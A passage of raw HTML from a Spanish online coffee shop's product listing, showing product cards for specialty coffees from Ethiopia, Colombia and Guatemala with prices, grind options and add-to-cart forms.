	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="444" data-id-product-attribute="11544" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="444" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="444">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee.html">Kefalech Tariku - Etiopía</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.3">19,30 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Etiopía Kefalech Tariku
 
Recomendado: Espresso,Filtro
Origen:  Gedeb, Gedeo Zone, Ethiopia
Variedad: Kumie, Diga &amp;...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="444" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_444" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_444" name="minimal_quantity">
		<input type="hidden" value="11544" class="id_product_attribute id_product_attribute_444" name="id_product_attribute">
		<input type="hidden" value="444" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_444" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_444 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="429" data-id-product-attribute="9053" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1396-home_default/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.jpg"
		alt = "Café de especialidad Zarza (Pink Bourbon) - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1396-large_default/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="429"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="429" data-id-product-attribute="9053" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="429" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="429">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-pink-bourbon-atmans-coffee.html">Zarza (Pink Bourbon) -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20.2">20,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Zarza Pink Bourbon
Recomendado: Filtro
Origen: Bruselas, Huila, Colombia
Variedad: Pink Bourbon
Proceso:  PLUS...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="429" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_429" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_429" name="minimal_quantity">
		<input type="hidden" value="9053" class="id_product_attribute id_product_attribute_429" name="id_product_attribute">
		<input type="hidden" value="429" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_429" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_429" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="548" data-id-product-attribute="9790" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1850-home_default/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.jpg"
		alt = "Café de especialidad Bet-el - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1850-large_default/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="548"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="548" data-id-product-attribute="9790" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="548" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="548">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.html">Bet-el - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.4">19,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Bet-el
Recomendado: Filtro, Espresso
Origen: Calima Darién, Valle del Cauca, Colombia
Variedad: Pink Bourbon...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="548" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="17" class="quantity_product quantity_product_548" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_548" name="minimal_quantity">
		<input type="hidden" value="9790" class="id_product_attribute id_product_attribute_548" name="id_product_attribute">
		<input type="hidden" value="548" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_548" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_548" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="590" data-id-product-attribute="11774" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-tinshe-guye-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1961-home_default/cafe-de-especialidad-de-etiopia-tinshe-guye-atmans-coffee.jpg"
		alt = "Café de especialidad Tinshe Guye, Ethiopia - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1961-large_default/cafe-de-especialidad-de-etiopia-tinshe-guye-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="590"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="590" data-id-product-attribute="11774" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="590" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="590">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-tinshe-guye-atmans-coffee.html">Tinshe Guye - Etiopía</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Etiopía Tinshe Guye
 
Recomendado: Espresso,Filtro
Origen:  Ethiopia
Variedad: Kumie, Diga &amp; Wilsho
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="590" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_590" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_590" name="minimal_quantity">
		<input type="hidden" value="11774" class="id_product_attribute id_product_attribute_590" name="id_product_attribute">
		<input type="hidden" value="590" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_590" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_590 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="603" data-id-product-attribute="13285" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-ethiopia-ky-kebero-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1996-home_default/cafe-de-especialidad-de-ethiopia-ky-kebero-atmans-coffee.jpg"
		alt = "Café de especialidad Ky Kebero - Ethiopia - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1996-large_default/cafe-de-especialidad-de-ethiopia-ky-kebero-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="603"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="603" data-id-product-attribute="13285" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="603" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="603">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-ethiopia-ky-kebero-atmans-coffee.html">Ky Kebero, ETHIOPIA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Ethiopia Ky Kebero
 
Recomendado: Espresso
Origen:  Ethiopia
Variedad: Heirloom
Proceso:  Lavado
Productor:  Ky Kebero...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="603" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_603" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_603" name="minimal_quantity">
		<input type="hidden" value="13285" class="id_product_attribute id_product_attribute_603" name="id_product_attribute">
		<input type="hidden" value="603" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_603" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_603" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="600" data-id-product-attribute="12853" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1988-home_default/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.jpg"
		alt = "Café de especialidad Coffea Diversa - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1988-large_default/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="600"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="600" data-id-product-attribute="12853" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="600" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="600">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
